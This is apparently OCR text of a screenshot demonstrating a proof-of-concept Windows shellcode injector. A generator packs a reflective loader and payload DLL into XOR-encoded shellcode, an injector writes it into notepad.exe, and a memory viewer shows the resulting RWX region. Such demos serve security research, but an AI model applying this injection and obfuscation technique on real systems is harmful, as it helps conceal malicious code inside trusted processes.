 PowerShell 7 (x64)
PS C:\Users\Default.DESKTOP-3ITQDFP\Downloads\airborne> .\generator.exe -l .\reflective_loader.dll -p .\poc_payload.dll -f PrintMessage -n ":^)"
-o shellcode.bin --flag 0
[+] reflective loader: .\reflective_loader.dll
[+] payload: .\poc_payload.dll
[+] output: shellcode.bin
[+] loader offset: 0x7a3
[+] bootstrap size: 79
[+] reflective loader size: 14336
[+] payload size: 239616
[+] total shellcode size: 254034
[+] loader(payload_dll_ptr: *mut c_void, function_hash: u32, user_data_ptr: *mut c_void, user_data_len: u32, shellcode_bin_ptr: *mut c_void, fla
g: u32)
[+] arg1: rcx, arg2: rdx, arg3: r8, arg4: r9, arg5: [rsp + 0x20], arg6: [rsp + 0x28]
[+] rcx: 0x384a rdx: 0x552e78d7 r8: :^), r9: 0x3, arg5: shellcode.bin address, arg6: 0
[+] xor'ing shellcode
[+] writing shellcode to 'shellcode.bin'
[+] writing xor key to 'shellcode.bin.key'
PS C:\Users\Default.DESKTOP-3ITQDFP\Downloads\airborne> .\poc-injector.exe -p notepad.exe -s .\shellcode.bin -k .\shellcode.bin.key
[+] 7176: notepad.exe
[+] xor'ing shellcode
[+] injecting shellcode into notepad.exe
[+] allocated memory at 0x13b7edb0000
[+] done
PS C:\Users\Default.DESKTOP-3ITQDFP\Downloads\airborne>
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
Untitled - Notepad
File Edit Format View Help
Ln 1, Col 1 100% Windows (CR
notepad.exe (7176) Properties
General Statistics Performance Threads Token Modules
Memory Environment Handles GPU Comment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x13b7e640000 Mapped 32 kB R
0x13b7e650000 Mapped 116 kB R
0x13b7e670000 Mapped 16 kB R
0x13b7e680000 Mapped 12 kB R
0x13b7e690000 Private 8 kB RW
0x13b7e6a0000 Mapped 804 kB R C:\W
0x13b7e770000 Private 104 kB RW
0x13b7e790000 Mapped 12 kB R C:\W
0x13b7e7a0000 Mapped 4 kB R
0x13b7e7b0000 Mapped 4 kB R
0x13b7e7c0000 Private 1,024 kB RW Heap
0x13b7e8c0000 Mapped 2,048 kB R
0x13b7eac0000 Mapped 1,540 kB R
0x13b7ec50000 Mapped 4 kB R
0x13b7ec60000 Private 104 kB RW
0x13b7ec80000 Mapped 4 kB R
0x13b7ec90000 Mapped 8 kB R
0x13b7eca0000 Mapped 284 kB WC
0x13b7ecf0000 Private 4 kB RW
0x13b7ed00000 Private 64 kB RW Heap
0x13b7ed10000 Mapped 104 kB R C:\W
0x13b7ed30000 Private 4 kB RW
0x13b7ed40000 Mapped 4 kB RW
0x13b7ed50000 Private 4 kB RW
0x13b7ed60000 Mapped 16 kB R
0x13b7ed70000 Private 104 kB RW
0x13b7ed90000 Mapped 4 kB R
0x13b7eda0000 Mapped 8 kB R C:\W
0x13b7edb0000 Private 252 kB RWX
0x13b7edb0... Private: Commit 252 kB RWX
0x13b7edf0000 Mapped 16 kB R C:\Pr
0x13b7ee00000 Mapped 16 kB R C:\Pr
0x13b7ee10000 Private 64 kB RW Heap
0x13b7ee20000 Mapped 3,296 kB R C:\W
0x13b7f160000 Mapped 904 kB R
0x13b7f250000 Mapped 292 kB R C:\Pr
0x13b7f2a0000 Mapped 624 kB R C:\Pr
0x13b7f340000 Mapped 64 kB R C:\W
0x13b7f350000 Mapped 8 kB RW
0x13b7f360000 Mapped 156 kB R C:\Us
0x13b7f390000 Mapped 4 kB RW
0x13b7f3a0000 Private 4 kB RW
0x13b7f3b0000 Mapped 4 kB RW
0x13b7f9b0000 Private 1,024 kB RW
0x13b7fab0000 Mapped 632 kB RW
0x13b7fb50000 Private 1,024 kB RW Heap
0x7df4f88d0000 Mapped 1,024 kB R
0x7df4f89d0000 Private 4,194,432 kB RW
0x7df5f89f0000 Private 32,772 kB RW
0x7df5faa00000 Mapped 4 kB R
0x7df5faa10000 Mapped 140 kB R
0x7df5faa40000 Mapped 2,147,483,... NA
0x7ff716a30000 Image 224 kB WCX C:\W
0x7ffca7900000 Image 884 kB WCX C:\W
0x7ffcb2060000 Image 408 kB WCX C:\W
0x7ffcb2120000
Close